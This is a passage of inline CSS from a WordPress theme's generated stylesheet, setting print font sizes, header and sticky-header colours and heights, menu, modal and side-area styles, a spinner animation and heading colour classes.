line-height: 1.2em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-entry-summary .grve-short-description p { font-size: 8px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 10px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 8px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 8px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 10px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 12px; line-height: 1.5em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 24px; line-height: 0.67em; } } @media print { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 34px; line-height: 1.13em; } .grve-h1.grve-heading-120 { font-size: 29px; } .grve-h1.grve-heading-140 { font-size: 29px; } .grve-h1.grve-heading-160 { font-size: 29px; } .grve-h1.grve-heading-180 { font-size: 29px; } .grve-h1.grve-heading-200 { font-size: 24px; } .grve-h1.grve-heading-250 { font-size: 20px; } .grve-h1.grve-heading-300 { font-size: 20px; } h2,.grve-h2 { font-size: 29px; line-height: 1.14em; } .grve-h2.grve-heading-120 { font-size: 26px; } .grve-h2.grve-heading-140 { font-size: 26px; } .grve-h2.grve-heading-160 { font-size: 26px; } .grve-h2.grve-heading-180 { font-size: 26px; } .grve-h2.grve-heading-200 { font-size: 21px; } .grve-h2.grve-heading-250 { font-size: 17px; } .grve-h2.grve-heading-300 { font-size: 17px; } h3,.grve-h3 { font-size: 25px; line-height: 1.17em; } .grve-h3.grve-heading-120 { font-size: 22px; } .grve-h3.grve-heading-140 { font-size: 22px; } .grve-h3.grve-heading-160 { font-size: 22px; } .grve-h3.grve-heading-180 { font-size: 22px; } .grve-h3.grve-heading-200 { font-size: 18px; } .grve-h3.grve-heading-250 { font-size: 15px; } .grve-h3.grve-heading-300 { font-size: 15px; } h4,.grve-h4 { font-size: 21px; line-height: 1.2em; } .grve-h4.grve-heading-120 { font-size: 18px; } .grve-h4.grve-heading-140 { font-size: 18px; } .grve-h4.grve-heading-160 { font-size: 18px; } .grve-h4.grve-heading-180 { font-size: 18px; } .grve-h4.grve-heading-200 { font-size: 15px; } .grve-h4.grve-heading-250 { font-size: 12px; } .grve-h4.grve-heading-300 { font-size: 12px; } h5,.grve-h5 { font-size: 17px; line-height: 1.25em; } .grve-h5.grve-heading-120 { font-size: 15px; } .grve-h5.grve-heading-140 { font-size: 15px; } .grve-h5.grve-heading-160 { font-size: 15px; } .grve-h5.grve-heading-180 { font-size: 15px; } .grve-h5.grve-heading-200 { font-size: 12px; } .grve-h5.grve-heading-250 { font-size: 10px; } .grve-h5.grve-heading-300 { font-size: 10px; } .grve-h6.grve-heading-120 { font-size: 11px; } .grve-h6.grve-heading-140 { font-size: 11px; } .grve-h6.grve-heading-160 { font-size: 11px; } .grve-h6.grve-heading-180 { font-size: 11px; } .grve-h6.grve-heading-200 { font-size: 9px; } .grve-h6.grve-heading-250 { font-size: 7px; } .grve-h6.grve-heading-300 { font-size: 7px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 19px; line-height: 1.25em; } #grve-post-title .grve-title { font-size: 19px; line-height: 1.25em; } .grve-single-simple-title { font-size: 14px; line-height: 1.33em; } #grve-portfolio-title .grve-title { font-size: 19px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 19px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 19px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 24px; line-height: 1.2em; } .grve-event-simple-title { font-size: 19px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 24px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 19px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 48px; line-height: 1em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 12px; line-height: 1.2em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-entry-summary .grve-short-description p { font-size: 8px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 10px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 10px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 8px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 8px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 10px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 12px; line-height: 1.5em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 24px; line-height: 0.67em; } } 
 a { color: #000000; } a:hover { color: #96bf31; } .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 1170px; } @media only screen and (max-width: 1230px) { .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { width: 90%; max-width: 1170px; } } @media only screen and (min-width: 960px) { #grve-theme-wrapper.grve-header-side .grve-container, #grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper { width: 90%; max-width: 1170px; } } body.grve-boxed #grve-theme-wrapper { width: 100%; max-width: 1220px; } #grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header, #grve-body.grve-boxed #grve-movedo-sticky-header, #grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky, #grve-body.grve-boxed #grve-footer.grve-fixed-footer, #grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper { max-width: 1220px; } @media only screen and (max-width: 1200px) { #grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header.grve-header-default, #grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header, #grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header { max-width: 90%; } #grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper { max-width: 90%; } } #grve-top-bar .grve-wrapper { padding-top: 15px; padding-bottom: 15px; } #grve-top-bar .grve-wrapper, #grve-top-bar .grve-language > li > ul, #grve-top-bar .grve-top-bar-menu ul.sub-menu { background-color: #ffffff; color: #777777; } #grve-top-bar a { color: #777777; } #grve-top-bar a:hover { color: #6ECA09; } #grve-main-header { background-color: rgba(255,255,255,1); } #grve-main-header.grve-transparent, #grve-main-header.grve-light, #grve-main-header.grve-dark { background-color: transparent; } #grve-main-header.grve-header-default, .grve-header-elements { border-color: rgba(0,0,0,0.10); } .grve-logo-text a, #grve-header .grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-header-element .grve-purchased-items { color: #000000; } .grve-safe-btn-icon { fill: #000000; } .grve-logo-text a:hover, #grve-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-header .grve-main-menu .grve-wrapper > ul > li:hover > a, .grve-header-element > a:hover { color: #6ECA09; } #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #eef1f6; } #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span, #grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.active > a span { border-color: #6ECA09; } #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #eef1f6; } #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after, #grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li.active > a .grve-item:after { background-color: #6ECA09; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul { background-color: #171a1d; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li a { color: #777777; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li a:hover, #grve-header .grve-main-menu .grve-wrapper > ul > li ul li.current-menu-item > a, #grve-header .grve-main-menu .grve-wrapper > ul li li.current-menu-ancestor > a { color: #ffffff; background-color: #171a1d; } #grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a { color: #ffffff; background-color: transparent; } #grve-header .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li:hover > a { color: #ffffff; } #grve-header .grve-horizontal-menu ul.grve-menu li.megamenu > .sub-menu > li { border-color: #333638; } #grve-header .grve-main-menu .grve-wrapper > ul > li ul li.grve-menu-type-button a { background-color: transparent; } #grve-main-header, .grve-logo { height: 120px; } .grve-logo a { height: 54px; } .grve-logo.grve-logo-text a { line-height: 120px; } #grve-main-menu .grve-wrapper > ul > li > a, .grve-header-element > a, .grve-no-assigned-menu { line-height: 120px; } .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } #grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper { margin-bottom: 120px; } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + .grve-page-title, #grve-header.grve-overlapping + #grve-feature-section, #grve-header.grve-overlapping + #grve-content, #grve-header.grve-overlapping + .grve-single-wrapper, #grve-header.grve-overlapping + .grve-product-area { top: -120px; margin-bottom: -120px; } #grve-header.grve-overlapping:not(.grve-header-below) + .grve-page-title .grve-wrapper, #grve-header.grve-overlapping:not(.grve-header-below) + #grve-feature-section .grve-wrapper:not(.grve-map) { padding-top: 120px; } #grve-feature-section + #grve-header.grve-overlapping { top: -120px; } #grve-header { height: 120px; } } @media only screen and (min-width: 1024px) { #grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar, #grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar { top: 120px; } } #grve-header .grve-main-menu .grve-item .label.grve-bg-default, #grve-hidden-menu .grve-item .label.grve-bg-default { background-color: #454545; color: #ffffff; } #grve-main-header.grve-light .grve-logo-text a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-light .grve-header-element > a, #grve-main-header.grve-light .grve-header-element .grve-purchased-items { color: #ffffff; color: rgba(255,255,255,0.7); } #grve-main-header.grve-light .grve-safe-btn-icon { fill: #ffffff; } #grve-main-header.grve-light .grve-logo-text a:hover, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-light #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-light .grve-header-element > a:hover { color: #ffffff; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #96bf31; } #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after, #grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #96bf31; } #grve-main-header.grve-light, #grve-main-header.grve-light .grve-header-elements, #grve-main-header.grve-header-default.grve-light, #grve-main-header.grve-light #grve-bottom-header { border-color: rgba(255,255,255,0.30); } #grve-main-header.grve-dark .grve-logo-text a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a, #grve-main-header.grve-dark .grve-header-element > a, #grve-main-header.grve-dark .grve-header-element .grve-purchased-items { color: #000000; color: rgba(0,0,0,0.5); } #grve-main-header.grve-dark .grve-safe-btn-icon { fill: #000000; } #grve-main-header.grve-dark .grve-logo-text a:hover, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-main-header.grve-dark .grve-header-element > a:hover { color: #000000; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after, #grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #eef1f6; } #grve-main-header.grve-dark, #grve-main-header.grve-dark .grve-header-elements, #grve-main-header.grve-header-default.grve-dark, #grve-main-header.grve-dark #grve-bottom-header { border-color: rgba(0,0,0,0.10); } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky { height: 80px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo { height: 80px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo a { height: 62px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo.grve-logo-text a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo.grve-logo-text a { line-height: 80px; } #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-element > a, #grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-no-assigned-menu, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-element > a, #grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-no-assigned-menu { line-height: 80px; } #grve-header.grve-sticky-header.grve-scroll-up #grve-main-header.grve-advanced-sticky { -webkit-transform: translateY(120px); -moz-transform: translateY(120px); -ms-transform: translateY(120px); -o-transform: translateY(120px); transform: translateY(120px); } #grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top), #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header { background-color: rgba(255,255,255,1); } #grve-header.grve-header-logo-top.grve-sticky-header #grve-main-header { background-color: transparent; } #grve-header.grve-sticky-header .grve-logo-text a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a, #grve-header.grve-sticky-header .grve-header-element .grve-purchased-items { color: #96bf31; } #grve-header.grve-sticky-header .grve-logo-text a:hover, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.active > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a:hover { color: #000000; } #grve-header.grve-sticky-header #grve-main-header .grve-safe-btn-icon { fill: #000000; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #eef1f6; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #eef1f6; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #eef1f6; } #grve-header.grve-sticky-header #grve-main-header.grve-header-default, #grve-header.grve-sticky-header #grve-main-header .grve-header-elements { border-color: rgba(221,218,26,0.30); } #grve-movedo-sticky-header, #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header:before { height: 80px; } #grve-movedo-sticky-header .grve-logo a { height: 62px; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a, #grve-movedo-sticky-header .grve-header-element > a, #grve-movedo-sticky-header .grve-no-assigned-menu { line-height: 80px; } #grve-movedo-sticky-header:before, #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header .grve-header-element > a.grve-safe-button { background-color: rgba(255,255,255,1); } #grve-movedo-sticky-header .grve-logo, #grve-movedo-sticky-header .grve-header-element > a.grve-safe-button { min-width: 80px; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li > a, #grve-movedo-sticky-header .grve-header-element > a { color: #96bf31; } #grve-movedo-sticky-header .grve-safe-btn-icon { fill: #000000; } #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-movedo-sticky-header .grve-main-menu .grve-wrapper > ul > li.active > a, #grve-movedo-sticky-header .grve-header-element > a:hover { color: #000000; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #eef1f6; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a .grve-item:after { background-color: #eef1f6; } #grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a .grve-item:after { background-color: #eef1f6; } #grve-sidearea { background-color: #232323; color: #777777; } #grve-sidearea .widget, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span { color: #777777; } #grve-sidearea h1, #grve-sidearea h2, #grve-sidearea h3, #grve-sidearea h4, #grve-sidearea h5, #grve-sidearea h6, #grve-sidearea .widget .grve-widget-title { color: #ffffff; } #grve-sidearea a { color: #777777; } #grve-sidearea .widget li a .grve-arrow:after, #grve-sidearea .widget li a .grve-arrow:before { color: #777777; } #grve-sidearea a:hover { color: #6ECA09; } #grve-sidearea .grve-close-btn:after, #grve-sidearea .grve-close-btn:before, #grve-sidearea .grve-close-btn span { background-color: #777777; } #grve-sidearea .grve-border, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span, #grve-sidearea .widget a, #grve-sidearea .widget ul, #grve-sidearea .widget li, #grve-sidearea .widget table, #grve-sidearea .widget table td, #grve-sidearea .widget table th, #grve-sidearea .widget table tr, #grve-sidearea table, #grve-sidearea tr, #grve-sidearea td, #grve-sidearea th, #grve-sidearea .widget, #grve-sidearea .widget ul, #grve-sidearea .widget li, #grve-sidearea .widget div, #grve-theme-wrapper #grve-sidearea form, #grve-theme-wrapper #grve-sidearea .wpcf7-form-control-wrap { border-color: #3e3e3e; } #grve-sidearea-overlay { background-color: rgba(255,255,255,0.90); } #grve-modal-overlay, .mfp-bg, #grve-loader-overflow { background-color: rgba(255,255,255,1); } .grve-page-curtain { background-color: #18252a; } #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title, .mfp-title, .mfp-counter, #grve-theme-wrapper .grve-modal-content .grve-heading-color { color: #000000; } .grve-close-modal, button.mfp-arrow { color: #000000; } #grve-theme-wrapper .grve-modal form, #grve-theme-wrapper .grve-modal form p, #grve-theme-wrapper .grve-modal form div, #grve-theme-wrapper .grve-modal form span, #grve-theme-wrapper .grve-login-modal-footer, #grve-socials-modal .grve-social li a, #grve-language-modal ul li a { color: #777777; border-color: #eef1f6; } #grve-safebutton-area .grve-logo { background-color: rgba(255,255,255,1); min-width: 80px; height: 80px; } #grve-safebutton-area .grve-logo a { height: 62px; } #grve-safebutton-area .grve-close-button-wrapper { background-color: rgba(255,255,255,1); min-width: 80px; line-height: 80px; } #grve-safebutton-area .grve-close-button-wrapper a { color: #96bf31; } #grve-safebutton-area .grve-close-button-wrapper a:hover { color: #000000; } #grve-responsive-header #grve-main-responsive-header { background-color: rgba(255,255,255,1); } #grve-responsive-header { height: 90px; } #grve-responsive-header .grve-logo { height: 90px; } #grve-responsive-header .grve-header-element > a { line-height: 90px; } #grve-responsive-header .grve-logo a { height: 62px; } #grve-responsive-header .grve-logo.grve-logo-text a { line-height: 90px; } #grve-responsive-header .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } @media only screen and (max-width: 1023px) { #grve-main-header, #grve-bottom-header { display: none; } #grve-main-menu, #grve-responsive-hidden-menu-wrapper { display: none; } #grve-responsive-header { display: block; } .grve-header-responsive-elements { display: block; } #grve-logo.grve-position-center, #grve-logo.grve-position-center .grve-wrapper { position: relative; left: 0; } #grve-responsive-menu-wrapper { display: block; } } @media only screen and (max-width: 1023px) { #grve-header.grve-responsive-overlapping + * { top: -90px; margin-bottom: -90px; } #grve-header.grve-responsive-overlapping + #grve-page-anchor { top: 0px; margin-bottom: 0px; } #grve-feature-section + #grve-header.grve-responsive-overlapping { top: -90px; } #grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper, #grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper { padding-top: 90px; } } #grve-hidden-menu { background-color: #ffffff; } #grve-hidden-menu a { color: #686c6f; } #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after, #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before { background-color: #686c6f; } #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:after, #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:before { background-color: #96bf31; } #grve-hidden-menu.grve-slide-menu ul.grve-menu li > .grve-arrow:hover { color: #96bf31; } #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { color: #686c6f; } #grve-hidden-menu a:hover, #grve-hidden-menu ul.grve-menu > li.current-menu-item > a, #grve-hidden-menu ul.grve-menu > li.current-menu-ancestor > a, #grve-hidden-menu ul.grve-menu li.current-menu-item > a, #grve-hidden-menu ul.grve-menu li.open > a { color: #96bf31; } #grve-hidden-menu .grve-close-btn { color: #777777; } #grve-hidden-menu ul.grve-menu li a, #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { border-color: #eef1f6; } #grve-hidden-menu-overlay { background-color: rgba(0,0,0,0.90); } #grve-responsive-header .grve-header-element > a, #grve-responsive-header .grve-header-element .grve-purchased-items { color: #000000; } #grve-responsive-header .grve-header-element > a:hover { color: #96bf31; } #grve-responsive-header .grve-safe-btn-icon { fill: #000000; } #grve-responsive-header .grve-safe-btn-icon:hover { fill: #96bf31; } .grve-spinner { display: inline-block; position: absolute !important; top: 50%; left: 50%; margin-top: -1.500em; margin-left: -1.500em; text-indent: -9999em; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); } .grve-isotope .grve-spinner { top: 50px; } .grve-spinner:not(.custom) { font-size: 14px; border-top: 0.200em solid rgba(127, 127, 127, 0.3); border-right: 0.200em solid rgba(127, 127, 127, 0.3); border-bottom: 0.200em solid rgba(127, 127, 127, 0.3); border-left: 0.200em solid; -webkit-animation: spinnerAnim 1.1s infinite linear; animation: spinnerAnim 1.1s infinite linear; } .grve-spinner:not(.custom) { border-left-color: #96bf31; } .grve-spinner:not(.custom), .grve-spinner:not(.custom):after { border-radius: 50%; width: 3.000em; height: 3.000em; } @-webkit-keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } #grve-theme-wrapper .grve-box-item.grve-bg-white { color: #000000; color: rgba(0,0,0,0.30); background-color: #ffffff; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #grve-theme-wrapper .grve-box-item.grve-bg-black { color: #ffffff; color: rgba(255,255,255,0.60); background-color: #000000; -webkit-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 50px 0px rgba(0,0,0,0.25); } #grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color { color: #000000; } #grve-theme-wrapper .grve-box-item.grve-bg-black .grve-heading-color { color: #ffffff; } ::-moz-selection { color: #ffffff; background: #96bf31; } ::selection { color: #ffffff; background: #96bf31; } h1,h2,h3,h4,h5,h6, .grve-h1, .grve-h2, .grve-h3, .grve-h4, .grve-h5, .grve-h6, .grve-heading-color, .grve-heading-hover-color:hover, p.grve-dropcap:first-letter, h3#reply-title:hover { color: #000000; } .grve-headings-primary-1 h1, .grve-headings-primary-1 h2, .grve-headings-primary-1 h3, .grve-headings-primary-1 h4, .grve-headings-primary-1 h5, .grve-headings-primary-1 h6, .grve-headings-primary-1 .grve-heading-color, .wpb_column.grve-headings-primary-1 h1, .wpb_column.grve-headings-primary-1 h2, .wpb_column.grve-headings-primary-1 h3, .wpb_column.grve-headings-primary-1 h4, .wpb_column.grve-headings-primary-1 h5, .wpb_column.grve-headings-primary-1 h6, .wpb_column.grve-headings-primary-1 .grve-heading-color, .grve-blog ul.grve-post-meta a:hover, #grve-content .widget.widget_nav_menu li.current-menu-item a, #grve-content .widget.widget_nav_menu li a:hover { color: #96bf31; } .grve-headings-primary-2 h1, .grve-headings-primary-2 h2, .grve-headings-primary-2 h3, .grve-headings-primary-2 h4, .grve-headings-primary-2 h5, .grve-headings-primary-2 h6, .grve-headings-primary-2 .grve-heading-color, .wpb_column.grve-headings-primary-2 h1, .wpb_column.grve-headings-primary-2 h2, .wpb_column.grve-headings-primary-2 h3, .wpb_column.grve-headings-primary-2 h4, .wpb_column.grve-headings-primary-2 h5, .wpb_column.grve-headings-primary-2 h6, .wpb_column.grve-headings-primary-2 .grve-heading-color { color: #ddda1a; } .grve-headings-primary-3 h1, .grve-headings-primary-3 h2, .grve-headings-primary-3 h3, .grve-headings-primary-3 h4, .grve-headings-primary-3 h5, .grve-headings-primary-3 h6, .grve-headings-primary-3 .grve-heading-color, .wpb_column.grve-headings-primary-3 h1, .wpb_column.grve-headings-primary-3 h2, .wpb_column.grve-headings-primary-3 h3, .wpb_column.grve-headings-primary-3 h4, .wpb_column.grve-headings-primary-3 h5, 